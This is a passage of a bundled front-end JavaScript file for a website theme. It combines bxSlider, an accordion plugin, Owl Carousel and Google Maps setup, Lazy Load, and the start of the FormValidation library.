(r.startAuto(!0), o.autoPaused = null) }) }, L = function () { var e = 0; if ("next" == o.settings.autoDirection) r.append(o.children.clone().addClass("bx-clone")); else { r.prepend(o.children.clone().addClass("bx-clone")); var i = o.children.first().position(); e = "horizontal" == o.settings.mode ? -i.left : -i.top } b(e, "reset", 0), o.settings.pager = !1, o.settings.controls = !1, o.settings.autoControls = !1, o.settings.tickerHover && !o.usingCSS && o.viewport.hover(function () { r.stop() }, function () { var e = 0; o.children.each(function () { e += "horizontal" == o.settings.mode ? t(this).outerWidth(!0) : t(this).outerHeight(!0) }); var i = o.settings.speed / e, s = "horizontal" == o.settings.mode ? "left" : "top", n = i * (e - Math.abs(parseInt(r.css(s)))); N(n) }), N() }, N = function (t) { speed = t ? t : o.settings.speed; var e = { left: 0, top: 0 }, i = { left: 0, top: 0 }; "next" == o.settings.autoDirection ? e = r.find(".bx-clone").first().position() : i = o.children.first().position(); var s = "horizontal" == o.settings.mode ? -e.left : -e.top, n = "horizontal" == o.settings.mode ? -i.left : -i.top, a = { resetValue: n }; b(s, "ticker", speed, a) }, O = function () { o.touch = { start: { x: 0, y: 0 }, end: { x: 0, y: 0 } }, o.viewport.bind("touchstart", X) }, X = function (t) { if (o.working) t.preventDefault(); else { o.touch.originalPos = r.position(); var e = t.originalEvent; o.touch.start.x = e.changedTouches[0].pageX, o.touch.start.y = e.changedTouches[0].pageY, o.viewport.bind("touchmove", Y), o.viewport.bind("touchend", V) } }, Y = function (t) { var e = t.originalEvent, i = Math.abs(e.changedTouches[0].pageX - o.touch.start.x), s = Math.abs(e.changedTouches[0].pageY - o.touch.start.y); if (3 * i > s && o.settings.preventDefaultSwipeX ? t.preventDefault() : 3 * s > i && o.settings.preventDefaultSwipeY && t.preventDefault(), "fade" != o.settings.mode && o.settings.oneToOneTouch) { var n = 0; if ("horizontal" == o.settings.mode) { var r = e.changedTouches[0].pageX - o.touch.start.x; n = o.touch.originalPos.left + r } else { var r = e.changedTouches[0].pageY - o.touch.start.y; n = o.touch.originalPos.top + r } b(n, "reset", 0) } }, V = function (t) { o.viewport.unbind("touchmove", Y); var e = t.originalEvent, i = 0; if (o.touch.end.x = e.changedTouches[0].pageX, o.touch.end.y = e.changedTouches[0].pageY, "fade" == o.settings.mode) { var s = Math.abs(o.touch.start.x - o.touch.end.x); s >= o.settings.swipeThreshold && (o.touch.start.x > o.touch.end.x ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto()) } else { var s = 0; "horizontal" == o.settings.mode ? (s = o.touch.end.x - o.touch.start.x, i = o.touch.originalPos.left) : (s = o.touch.end.y - o.touch.start.y, i = o.touch.originalPos.top), !o.settings.infiniteLoop && (0 == o.active.index && s > 0 || o.active.last && 0 > s) ? b(i, "reset", 200) : Math.abs(s) >= o.settings.swipeThreshold ? (0 > s ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto()) : b(i, "reset", 200) } o.viewport.unbind("touchend", V) }, Z = function () { var e = t(window).width(), i = t(window).height(); (a != e || l != i) && (a = e, l = i, r.redrawSlider(), o.settings.onSliderResize.call(r, o.active.index)) }; return r.goToSlide = function (e, i) { if (!o.working && o.active.index != e) if (o.working = !0, o.oldIndex = o.active.index, o.active.index = 0 > e ? x() - 1 : e >= x() ? 0 : e, o.settings.onSlideBefore(o.children.eq(o.active.index), o.oldIndex, o.active.index), "next" == i ? o.settings.onSlideNext(o.children.eq(o.active.index), o.oldIndex, o.active.index) : "prev" == i && o.settings.onSlidePrev(o.children.eq(o.active.index), o.oldIndex, o.active.index), o.active.last = o.active.index >= x() - 1, o.settings.pager && q(o.active.index), o.settings.controls && W(), "fade" == o.settings.mode) o.settings.adaptiveHeight && o.viewport.height() != v() && o.viewport.animate({ height: v() }, o.settings.adaptiveHeightSpeed), o.children.filter(":visible").fadeOut(o.settings.speed).css({ zIndex: 0 }), o.children.eq(o.active.index).css("zIndex", o.settings.slideZIndex + 1).fadeIn(o.settings.speed, function () { t(this).css("zIndex", o.settings.slideZIndex), D() }); else { o.settings.adaptiveHeight && o.viewport.height() != v() && o.viewport.animate({ height: v() }, o.settings.adaptiveHeightSpeed); var s = 0, n = { left: 0, top: 0 }; if (!o.settings.infiniteLoop && o.carousel && o.active.last) if ("horizontal" == o.settings.mode) { var a = o.children.eq(o.children.length - 1); n = a.position(), s = o.viewport.width() - a.outerWidth() } else { var l = o.children.length - o.settings.minSlides; n = o.children.eq(l).position() } else if (o.carousel && o.active.last && "prev" == i) { var d = 1 == o.settings.moveSlides ? o.settings.maxSlides - m() : (x() - 1) * m() - (o.children.length - o.settings.maxSlides), a = r.children(".bx-clone").eq(d); n = a.position() } else if ("next" == i && 0 == o.active.index) n = r.find("> .bx-clone").eq(o.settings.maxSlides).position(), o.active.last = !1; else if (e >= 0) { var c = e * m(); n = o.children.eq(c).position() } if ("undefined" != typeof n) { var g = "horizontal" == o.settings.mode ? -(n.left - s) : -n.top; b(g, "slide", o.settings.speed) } } }, r.goToNextSlide = function () { if (o.settings.infiniteLoop || !o.active.last) { var t = parseInt(o.active.index) + 1; r.goToSlide(t, "next") } }, r.goToPrevSlide = function () { if (o.settings.infiniteLoop || 0 != o.active.index) { var t = parseInt(o.active.index) - 1; r.goToSlide(t, "prev") } }, r.startAuto = function (t) { o.interval || (o.interval = setInterval(function () { "next" == o.settings.autoDirection ? r.goToNextSlide() : r.goToPrevSlide() }, o.settings.pause), o.settings.autoControls && 1 != t && A("stop")) }, r.stopAuto = function (t) { o.interval && (clearInterval(o.interval), o.interval = null, o.settings.autoControls && 1 != t && A("start")) }, r.getCurrentSlide = function () { return o.active.index }, r.getCurrentSlideElement = function () { return o.children.eq(o.active.index) }, r.getSlideCount = function () { return o.children.length }, r.redrawSlider = function () { o.children.add(r.find(".bx-clone")).outerWidth(u()), o.viewport.css("height", v()), o.settings.ticker || S(), o.active.last && (o.active.index = x() - 1), o.active.index >= x() && (o.active.last = !0), o.settings.pager && !o.settings.pagerCustom && (w(), q(o.active.index)) }, r.destroySlider = function () { o.initialized && (o.initialized = !1, t(".bx-clone", this).remove(), o.children.each(function () { void 0 != t(this).data("origStyle") ? t(this).attr("style", t(this).data("origStyle")) : t(this).removeAttr("style") }), void 0 != t(this).data("origStyle") ? this.attr("style", t(this).data("origStyle")) : t(this).removeAttr("style"), t(this).unwrap().unwrap(), o.controls.el && o.controls.el.remove(), o.controls.next && o.controls.next.remove(), o.controls.prev && o.controls.prev.remove(), o.pagerEl && o.settings.controls && o.pagerEl.remove(), t(".bx-caption", this).remove(), o.controls.autoEl && o.controls.autoEl.remove(), clearInterval(o.interval), o.settings.responsive && t(window).unbind("resize", Z)) }, r.reloadSlider = function (t) { void 0 != t && (n = t), r.destroySlider(), d() }, d(), this } }(jQuery);

/* Bxslider End */

/* Accordion Start */
(function ($) {
	$.fn.accordion = function (options) {

		//firewalling
		if (!this || this.length < 1) {
			return this;
		}
	
		initialize(this, options);

	};

	//create the initial accordion
	function initialize(obj, options) {
	
		//build main options before element iteration
		var opts = $.extend({}, $.fn.accordion.defaults, options);

		//store any opened default values to set cookie later
		var opened = '';

		//iterate each matched object, bind, and open/close
		obj.each(function () {
			var $this = $(this);
			saveOpts($this, opts);
			
			//bind it to the event
			if (opts.bind == 'mouseenter') {
				$this.bind('mouseenter', function (e) {
					e.preventDefault();
					toggle($this, opts);
				});
			}

			//bind it to the event
			if (opts.bind == 'mouseover') {
				$this.bind('mouseover', function (e) {
					e.preventDefault();
					toggle($this, opts);
				});
			}

			//bind it to the event
			if (opts.bind == 'click') {
				$this.bind('click', function (e) {
					e.preventDefault();					
					toggle($this, opts);
				});
			}

			//bind it to the event
			if (opts.bind == 'dblclick') {
				$this.bind('dblclick', function (e) {
					e.preventDefault();
					toggle($this, opts);
				});
			}

			//initialize the panels
			//get the id for this element
			id = $this.attr('id');

			//if not using cookies, open defaults
			if (!useCookies(opts)) {
				//close it if not defaulted to open
				if (id != opts.defaultOpen) {
					$this.addClass(opts.cssClose);
					opts.loadClose($this, opts);
				} else { //its a default open, open it
					$this.addClass(opts.cssOpen);
					opts.loadOpen($this, opts);
					opened = id;
				}
			} else { //can use cookies, use them now
				//has a cookie been set, this overrides default open
				if (issetCookie(opts)) {
					if (inCookie(id, opts) === false) {
						$this.addClass(opts.cssClose);
						opts.loadClose($this, opts);
					} else {
						$this.addClass(opts.cssOpen);
						opts.loadOpen($this, opts);
						opened = id;
					}
				} else { //a cookie hasn't been set open defaults
					if (id != opts.defaultOpen) {
						$this.addClass(opts.cssClose);
						opts.loadClose($this, opts);
					} else { //its a default open, open it
						$this.addClass(opts.cssOpen);
						opts.loadOpen($this, opts);
						opened = id;
					}
				}
			}
		});

		//now that the loop is done, set the cookie
		if (opened.length > 0 && useCookies(opts)) {
			setCookie(opened, opts);
		} else { //there are none open, set cookie
			setCookie('', opts);
		}

		return obj;
	};

	//load opts from object
	function loadOpts($this) {
		return $this.data('accordion-opts');
	}

	//save opts into object
	function saveOpts($this, opts) {		
		return $this.data('accordion-opts', opts);
		
	}

	//hides a accordion panel
	function close(opts) {		
		opened = $(document).find('.' + opts.cssOpen);
		$.each(opened, function () {
			//give the proper class to the linked element
			$(this).addClass(opts.cssClose).removeClass(opts.cssOpen);
			opts.animateClose($(this), opts);
		});
	}

	//opens a accordion panel
	function open($this, opts) {		
		//give the proper class to the linked element
		$this.removeClass(opts.cssClose).addClass(opts.cssOpen);

		//open the element
		opts.animateOpen($this, opts);

		//do cookies if plugin available
		if (useCookies(opts)) {
			// split the cookieOpen string by ","
			id = $this.attr('id');
			setCookie(id, opts);
		}
	}

	//toggle a accordion on an event
	function toggle($this, opts) {
		// close the only open item
		if ($this.hasClass(opts.cssOpen)) {
			close(opts);
			//do cookies if plugin available
			if (useCookies(opts)) {
				// split the cookieOpen string by ","
				setCookie('', opts);
			}
			return false;
		}
		close(opts);
		//open a closed element
		open($this, opts);
		return false;
	}

	//use cookies?
	function useCookies(opts) {
		//return false if cookie plugin not present or if a cookie name is not provided
		if (!$.cookie || opts.cookieName == '') {
			return false;
		}

		//we can use cookies
		return true;
	}

	//set a cookie
	function setCookie(value, opts) {
		//can use the cookie plugin
		if (!useCookies(opts)) { //no, quit here
			return false;
		}

		//cookie plugin is available, lets set the cookie
		$.cookie(opts.cookieName, value, opts.cookieOptions);
	}

	//check if a accordion is in the cookie
	function inCookie(value, opts) {
		//can use the cookie plugin
		if (!useCookies(opts)) {
			return false;
		}

		//if its not there we don't need to remove from it
		if (!issetCookie(opts)) { //quit here, don't have a cookie
			return false;
		}

		//unescape it
		cookie = unescape($.cookie(opts.cookieName));

		//is this value in the cookie arrray
		if (cookie != value) { //no, quit here
			return false;
		}

		return true;
	}

	//check if a cookie is set
	function issetCookie(opts) {
		//can we use the cookie plugin
		if (!useCookies(opts)) { //no, quit here
			return false;
		}

		//is the cookie set
		if ($.cookie(opts.cookieName) == null) { //no, quit here
			return false;
		}

		return true;
	}

	// settings
	$.fn.accordion.defaults = {
		cssClose: 'accordion-close', //class you want to assign to a closed accordion header
		cssOpen: 'accordion-open', //class you want to assign an opened accordion header
		cookieName: 'accordion', //name of the cookie you want to set for this accordion
		cookieOptions: { //cookie options, see cookie plugin for details
			path: '/',
			expires: 7,
			domain: '',
			secure: ''
		},
		defaultOpen: '', //id that you want opened by default
		speed: 'slow', //speed of the slide effect
		bind: 'click', //event to bind to, supports click, dblclick, mouseover and mouseenter
		animateOpen: function (elem, opts) { //replace the standard slideDown with custom function
			elem.next().stop(true, true).slideDown(opts.speed);
		},
		animateClose: function (elem, opts) { //replace the standard slideUp with custom function
			elem.next().stop(true, true).slideUp(opts.speed);
		},
		loadOpen: function (elem, opts) { //replace the default open state with custom function
			elem.next().show();
		},
		loadClose: function (elem, opts) { //replace the default close state with custom function
			elem.next().hide();
		}
	};
})(jQuery);

/* Accordion End */
/*  ---   - Start ---   */


$(document).ready(function () {
	"use strict";
	/*
	==============================================================
		Bx Slider
	==============================================================
	*/
	if ($('.bxslider').length) {
		$('.bxslider').bxSlider();
	}
	/*
	==============================================================
		Bx Slider 2
	==============================================================
	*/
	$('.bxslider2').bxSlider({
		mode: 'vertical',
		slideMargin: 0
	});
	/*
	==============================================================
		Bx Slider 3
	==============================================================
	*/
	$('.bxslider3').bxSlider({
		auto: true,
		mode: 'fade',
		pagerCustom: '#bx-pager'
	});
	/*
	==============================================================
		Bx Slider 6
	==============================================================
	*/
	if ($('.bxslider6').length) {
		$('.bxslider6').bxSlider({
			auto: true,
			mode: 'fade',
			pager: false,
			speed: 1000,
			easing: 'ease',
			autoDelay: 1000
		});
	}
	/*
	==============================================================
		Drop Down Toggle
	==============================================================
	*/
	if ($(".dropdown-toggle").length) {
		$('.dropdown-toggle').dropdown()

	}
	/*
	==============================================================
		Count Down
	==============================================================
	*/
	if ($('.countdown').length) {
		$('.countdown').downCount({ date: '08/08/2016 12:00:00', offset: +1 });
	}
	/*
	==============================================================
		Select Menu
	==============================================================
	if ($("#select-menu").length) {
		$("#select-menu").selectbox();
	}
	if ($("select").length) {
		$('select').selectric();
	}
	*/

	/*
	==============================================================
		Sidr Script
	==============================================================
	*/
	if ($("#simple-menu").length) {
		$('#simple-menu').sidr();
	}
	if ($("#responsive-menu-button").length) {
		$('#responsive-menu-button').sidr();
	}
	if ($("#responsive-menu-button2").length) {
		$('#responsive-menu-button2').sidr();
	}
	/*
	==============================================================
		Pretty Photo
	==============================================================
	*/

	$("area[rel^='prettyPhoto']").prettyPhoto();

	$("a[data-rel^='prettyPhoto']").prettyPhoto({ animation_speed: 'normal', theme: 'light_square', slideshow: 3000, autoplay_slideshow: true });
	$("a[data-rel^='prettyPhoto']").prettyPhoto({});

	$("area[rel^='prettyPhoto']").prettyPhoto();

	/*
	==============================================================
		Toggle
	==============================================================
	*/
	$(".show2").on('click', function () {
		$(".cart-form").slideToggle("slow", function () {
			// Animation complete.
		});
	});
	$(".show").on('click', function () {
		$(".categories-ul").slideToggle("slow", function () {
			// Animation complete.
		});
	});
	/*
	==============================================================
		BRAND SLIDER
	==============================================================
	*/
	if ($('#brand-slider').length) {
		var owl = $("#brand-slider");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 4],
		  [700, 4],
		  [1000, 4],
		  [1200, 4]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Brand Slider 2
	==============================================================
	*/
	if ($('#brand-slider2').length) {
		var owl = $("#brand-slider2");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 1],
		  [700, 1],
		  [1000, 1],
		  [1200, 1]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Post Slider
	==============================================================
	*/
	if ($('#post-slider').length) {
		var owl = $("#post-slider");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 1],
		  [700, 1],
		  [1000, 1],
		  [1200, 1]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Featured  Item  Script Start
	==============================================================
	*/
	if ($('#owl-demo-featured').length) {
		var owl = $("#owl-demo-featured");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 1],
		  [700, 1],
		  [991, 2],
		  [1000, 2],
		  [1200, 3]
			],
			navigation: true

		});
	}
	if ($('#owl-demo-featured3').length) {
		var owl = $("#owl-demo-featured3");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 1],
		  [767, 1],
		  [768, 2],
		  [991, 2],
		  [992, 3],
		  [1000, 3],
		  [1200, 3]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Featured 2 Item  Script Start
	==============================================================
	*/
	if ($('#owl-demo-featured2').length) {
		var owl = $("#owl-demo-featured2");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 4],
		  [700, 4],
		  [1000, 4],
		  [1200, 4]
			],
			navigation: true

		});
	}
	if ($('#owl-demo-featured4').length) {
		var owl = $("#owl-demo-featured4");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 4],
		  [700, 3],
		  [1000, 3],
		  [1200, 4]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Owl Demo Post  Script Start
	==============================================================
	*/
	if ($('#owl-demo-post').length) {
		var owl = $("#owl-demo-post");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 3],
		  [700, 3],
		  [1000, 3],
		  [1200, 3]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Owl Tab Slider  Script Start
	==============================================================
	*/
	if ($('#tabs-slider, #tabs-slider2, #tabs-slider3').length) {
		var owl = $("#tabs-slider, #tabs-slider2, #tabs-slider3");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 3],
		  [700, 3],
		  [1000, 4],
		  [1200, 4]
			],
			navigation: false

		});
	}
	/*
	==============================================================
		Owl Tab Slider 6  Script Start
	==============================================================
	*/
	if ($('#tabs-slider6').length) {
		var owl = $("#tabs-slider6");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 2],
		  [700, 2],
		  [1000, 2],
		  [1200, 2]
			],
			navigation: false

		});
	}
	/*
	==============================================================
		Owl Tab Slider 7  Script Start
	==============================================================
	*/
	if ($('#tabs-slider7').length) {
		var owl = $("#tabs-slider7");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 4],
		  [700, 4],
		  [1000, 4],
		  [1200, 4]
			],
			navigation: false

		});
	}


	/*
	==============================================================
		Owl Tab Slider 8  Script Start
	==============================================================
	*/
	if ($('#tabs-slider8').length) {
		var owl = $("#tabs-slider8");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 3],
		  [700, 3],
		  [1000, 3],
		  [1200, 3]
			],
			navigation: false

		});
	}
	/*
	==============================================================
	 Back to Top  Script Start
	==============================================================
	*/
	$(window).scroll(function () {
		if ($(this).scrollTop() > 400) {
			$('.go-up').fadeIn();
		} else {
			$('.go-up').fadeOut();
		}
	});
	$('.go-up').on('click', function () {
		$("html, body").animate({
			scrollTop: 0
		}, 600);
		return false;
	});
	/*
	  ==============================================================
		   Accordian Script Start
	  ============================================================== 
	*/

	if ($('.accordion').length) {
		//custom animation for open/close
		$.fn.slideFadeToggle = function (speed, easing, callback) {
			return this.animate({ opacity: 'toggle', height: 'toggle' }, speed, easing, callback);
		};

		$('.accordion').accordion({
			defaultOpen: '',
			bind: 'none',
			cookieName: 'nav',
			speed: 'slow',
			animateOpen: function (elem, opts) { //replace the standard slideUp with custom function
				elem.next().stop(true, true).slideFadeToggle(opts.speed);
			},
			animateClose: function (elem, opts) { //replace the standard slideDown with custom function
				elem.next().stop(true, true).slideFadeToggle(opts.speed);
			}
		});
	}
	/*
	==============================================================
	 Click Toggle  Script Start
	==============================================================
	*/
	$('.method1').on('click', function () {
		$(this).toggleClass('before');
	});
	$(".method1").on('click', function () {
		$(".payment1").slideToggle("slow", function () {
			// Animation complete.
		});
	});

	$('.method2').on('click', function () {
		$(this).toggleClass('before');
	});
	$(".method2").on('click', function () {
		$(".payment2").slideToggle("slow", function () {
			// Animation complete.
		});
	});

	$('.method3').on('click', function () {
		$(this).toggleClass('before');
	});
	$(".method3").on('click', function () {
		$(".payment3").slideToggle("slow", function () {
			// Animation complete.
		});
	});

	$('.method4').on('click', function () {
		$(this).toggleClass('before');
	});
	$(".method4").on('click', function () {
		$(".payment4").slideToggle("slow", function () {
			// Animation complete.
		});
	});

	/*
	    ==============================================================
	       Map Script Start
	    ==============================================================
	*/
	if ($('#map-canvas').length) {
		google.maps.event.addDomListener(window, 'load', initialize);
	}

	/*
	  ==============================================================
		   Progress Bar Script Start
	  ============================================================== 
	$(".progressbars").jprogress();
	$(".progressbarsone").jprogress({
	});

	*/

	/*
	============================================================== 
			DL Responsive Menu
	============================================================== 
	*/
	if (typeof ($.fn.dlmenu) == 'function') {
		$('#kode-responsive-navigation').each(function () {
			$(this).find('.dl-submenu').each(function () {
				if ($(this).siblings('a').attr('href') && $(this).siblings('a').attr('href') != '#') {
					var parent_nav = $('<li class="menu-item kode-parent-menu"></li>');
					parent_nav.append($(this).siblings('a').clone());

					$(this).prepend(parent_nav);
				}
			});
			$(this).dlmenu();
		});
	}
	/*
		==============================================================
			Toll Tip  Script Start
		==============================================================
	*/
	$('[data-toggle="tooltip"]').tooltip()


	/*
		==============================================================
			Masonry  Script Start
		==============================================================
	*/
	// Initialize Masonry

	if ($('.masonry').length) {
		var container = document.querySelector('.masonry');
		var msnry = new Masonry(container, {
			itemSelector: '.masonry-item'
		});

		msnry.on('layoutComplete', function () {

			mr_firstSectionHeight = $('.main-container section:nth-of-type(1)').outerHeight(true);

			// Fix floating project filters to bottom of projects container

			if ($('.filters.floating').length) {
				setupFloatingProjectFilters();
				updateFloatingFilters();
				window.addEventListener("scroll", updateFloatingFilters, false);
			}

			$('.masonry').addClass('fadeIn');
			$('.masonry-loader').addClass('fadeOut');
			if ($('.masonryFlyIn').length) {
				masonryFlyIn();
			}
		});

		msnry.layout();
	}

	/*
	  =======================================================================
		  		Range Slider Script Script
	  =======================================================================
	*/
	if ($('.slider-range').length) {
		$(".slider-range").slider({
			range: true,
			min: 0,
			max: 500,
			values: [50, 450],
			slide: function (event, ui) {
				$(".amount").val("$" + ui.values[0] + " - $" + ui.values[1]);
			}
		});
		$(".amount").val("$" + $(".slider-range").slider("values", 0) + " - $" + $(".slider-range").slider("values", 1));
	}

});
/*
  =======================================================================
			Google Map Function
  =======================================================================
*/
function initialize() {
	var MY_MAPTYPE_ID = 'custom_style';
	var map;
	var brooklyn = new google.maps.LatLng(40.6743890, -73.9455);
	var featureOpts = [
		{
			"featureType": "road",
			"elementType": "geometry",
			"stylers": [
				{
					"lightness": 100
				},
				{
					"visibility": "simplified"
				}
			]
		},
	{
		"featureType": "water",
		"elementType": "geometry",
		"stylers": [
			{
				"visibility": "on"
			},
			{
				"color": "#C6E2FF"
			}
		]
	},
	{
		"featureType": "poi",
		"elementType": "geometry.fill",
		"stylers": [
			{
				"color": "#C5E3BF"
			}
		]
	},
	{
		"featureType": "road",
		"elementType": "geometry.fill",
		"stylers": [
			{
				"color": "#D1D1B8"
			}
		]
	}
	];

	var mapOptions = {
		zoom: 13,
		scrollwheel: false,
		center: brooklyn,
		mapTypeControlOptions: {
			mapTypeIds: [google.maps.MapTypeId.ROADMAP, MY_MAPTYPE_ID]
		},
		mapTypeId: MY_MAPTYPE_ID
	};


	map = new google.maps.Map(document.getElementById('map-canvas'),
		  mapOptions);

	var styledMapOptions = {
		name: 'Custom Style'
	};

	var customMapType = new google.maps.StyledMapType(featureOpts, styledMapOptions);

	map.mapTypes.set(MY_MAPTYPE_ID, customMapType);
	var marker = new google.maps.Marker({
		position: brooklyn,
		icon: ''
	});

	marker.setMap(map);
}



/*  ---   - End ---   */



/*  ---  custom.js - Start ---   */

/*******jquery.lazyload.min.js Process Start********/

/* jquery.lazyload.min.js starts here */
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */ ! function (a, b, c, d) {
	var e = a(b);
	a.fn.lazyload = function (f) {
		function g() {
			var b = 0;
			i.each(function () {
				var c = a(this);
				if (!j.skip_invisible || c.is(":visible"))
					if (a.abovethetop(this, j) || a.leftofbegin(this, j));
					else if (a.belowthefold(this, j) || a.rightoffold(this, j)) {
						if (++b > j.failure_limit) return !1
					} else c.trigger("appear"), b = 0
			})
		}
		var h, i = this,
				j = {
					threshold: 0,
					failure_limit: 0,
					event: "scroll",
					effect: "show",
					container: b,
					data_attribute: "original",
					skip_invisible: !0,
					appear: null,
					load: null,
					placeholder: "[data-uri]"
				};
		return f && (d !== f.failurelimit && (f.failure_limit = f.failurelimit, delete f.failurelimit), d !== f.effectspeed && (f.effect_speed = f.effectspeed, delete f.effectspeed), a.extend(j, f)), h = j.container === d || j.container === b ? e : a(j.container), 0 === j.event.indexOf("scroll") && h.bind(j.event, function () {
			return g()
		}), this.each(function () {
			var b = this,
					c = a(b);
			b.loaded = !1, (c.attr("src") === d || c.attr("src") === !1) && c.is("img") && c.attr("src", j.placeholder), c.one("appear", function () {
				if (!this.loaded) {
					if (j.appear) {
						var d = i.length;
						j.appear.call(b, d, j)
					}
					a("<img />").bind("load", function () {
						var d = c.attr("data-" + j.data_attribute);
						c.hide(), c.is("img") ? c.attr("src", d) : c.css("background-image", "url('" + d + "')"), c[j.effect](j.effect_speed), b.loaded = !0;
						var e = a.grep(i, function (a) {
							return !a.loaded
						});
						if (i = a(e), j.load) {
							var f = i.length;
							j.load.call(b, f, j)
						}
					}).attr("src", c.attr("data-" + j.data_attribute))
				}
			}), 0 !== j.event.indexOf("scroll") && c.bind(j.event, function () {
				b.loaded || c.trigger("appear")
			})
		}), e.bind("resize", function () {
			g()
		}), /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && e.bind("pageshow", function (b) {
			b.originalEvent && b.originalEvent.persisted && i.each(function () {
				a(this).trigger("appear")
			})
		}), a(c).ready(function () {
			g()
		}), this
	}, a.belowthefold = function (c, f) {
		var g;
		return g = f.container === d || f.container === b ? (b.innerHeight ? b.innerHeight : e.height()) + e.scrollTop() : a(f.container).offset().top + a(f.container).height(), g <= a(c).offset().top - f.threshold
	}, a.rightoffold = function (c, f) {
		var g;
		return g = f.container === d || f.container === b ? e.width() + e.scrollLeft() : a(f.container).offset().left + a(f.container).width(), g <= a(c).offset().left - f.threshold
	}, a.abovethetop = function (c, f) {
		var g;
		return g = f.container === d || f.container === b ? e.scrollTop() : a(f.container).offset().top, g >= a(c).offset().top + f.threshold + a(c).height()
	}, a.leftofbegin = function (c, f) {
		var g;
		return g = f.container === d || f.container === b ? e.scrollLeft() : a(f.container).offset().left, g >= a(c).offset().left + f.threshold + a(c).width()
	}, a.inviewport = function (b, c) {
		return !(a.rightoffold(b, c) || a.leftofbegin(b, c) || a.belowthefold(b, c) || a.abovethetop(b, c))
	}, a.extend(a.expr[":"], {
		"below-the-fold": function (b) {
			return a.belowthefold(b, {
				threshold: 0
			})
		},
		"above-the-top": function (b) {
			return !a.belowthefold(b, {
				threshold: 0
			})
		},
		"right-of-screen": function (b) {
			return a.rightoffold(b, {
				threshold: 0
			})
		},
		"left-of-screen": function (b) {
			return !a.rightoffold(b, {
				threshold: 0
			})
		},
		"in-viewport": function (b) {
			return a.inviewport(b, {
				threshold: 0
			})
		},
		"above-the-fold": function (b) {
			return !a.belowthefold(b, {
				threshold: 0
			})
		},
		"right-of-fold": function (b) {
			return a.rightoffold(b, {
				threshold: 0
			})
		},
		"left-of-fold": function (b) {
			return !a.rightoffold(b, {
				threshold: 0
			})
		}
	})
}(jQuery, window, document);

/*******jquery.lazyload.min.js Process End**********/





/**************formValidation.min.js start****************/
/*!
 * FormValidation (http://formvalidation.io)
 * The best jQuery plugin to validate form fields. Support Bootstrap, Foundation, Pure, SemanticUI, UIKit frameworks
 *
 * @version     v0.6.0, built on 2015-01-06 2:20:11 PM
 * @author      https://twitter.com/nghuuphuoc
 * @copyright   (c) 2013 - 2015 Nguyen Huu Phuoc
 * @license     http://formvalidation.io/license/
 */
if (window.FormValidation = { AddOn: {}, Framework: {}, I18n: {}, Validator: {} }, "undefined" == typeof jQuery) throw new Error("FormValidation requires jQuery"); !function (a) { var b = a.fn.jquery.split(" ")[0].split("."); if (+b[0] < 2 && +b[1] < 9 || 1 === +b[0] && 9 === +b[1] && +b[2] < 1) throw new Error("FormValidation requires jQuery version 1.9.1 or higher") }(jQuery), function (a) {
	FormValidation.Base = function (b, c, d) { this.$form = a(b), this.options = a.extend({}, a.fn.formValidation.DEFAULT_OPTIONS, c), this._namespace = d || "fv", this.$invalidFields = a([]), this.$submitButton = null, this.$hiddenButton = null, this.STATUS_NOT_VALIDATED = "NOT_VALIDATED", this.STATUS_VALIDATING = "VALIDATING", this.STATUS_INVALID = "INVALID", this.STATUS_VALID = "VALID"; var e = function () { for (var a = 3, b = document.createElement("div"), c = b.all || []; b.innerHTML = "<!--[if gt IE " + ++a + "]><br><![endif]-->", c[0];); return a > 4 ? a : !a }(), f = document.createElement("div"); this._changeEvent = 9 !== e && "oninput" in f ? "input" : "keyup", this._submitIfValid = null, this._cacheFields = {}, this._init() }, FormValidation.Base.prototype = { constructor: FormValidation.Base, _exceedThreshold: function (b) { var c = this._namespace, d = b.attr("data-" + c + "-field"), e = this.options.fields[d].threshold || this.options.threshold; if (!e) return !0; var f = -1 !== a.inArray(b.attr("type"), ["button", "checkbox", "file", "hidden", "image", "radio", "reset", "submit"]); return f || b.val().length >= e }, _init: function () { var b = this, c = this._namespace, d = { addOns: {}, autoFocus: this.$form.attr("data-" + c + "-autofocus"), button: { selector: this.$form.attr("data-" + c + "-button-selector") || this.$form.attr("data-" + c + "-submitbuttons"), disabled: this.$form.attr("data-" + c + "-button-disabled") }, control: { valid: this.$form.attr("data-" + c + "-control-valid"), invalid: this.$form.attr("data-" + c + "-control-invalid") 